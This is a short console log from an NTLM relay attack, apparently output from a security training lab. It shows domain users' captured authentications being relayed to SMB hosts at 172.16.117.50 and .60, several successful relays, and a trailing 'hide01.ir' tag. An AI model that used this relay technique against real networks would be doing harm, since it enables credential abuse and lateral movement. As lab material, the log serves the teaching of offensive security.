 [*] SMBD-Thread-8: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/NPORTS
SUCCEED
[-] DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] SMBD-Thread-11: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.50
[*] Authenticating against smb://172.16.117.50 as INLANEFREIGHT/PETER
SUCCEED
[*] SMBD-Thread-11: Connection from INLANEFREIGHT/[email protected]
controlled, attacking target smb://172.16.117.60
[*] Authenticating against smb://172.16.117.60 as INLANEFREIGHT/PETER
SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] SMBD-Thread-11: Connection from INLANEFREIGHT/[email protected]
controlled, but there are no more targets left!
hide01.ir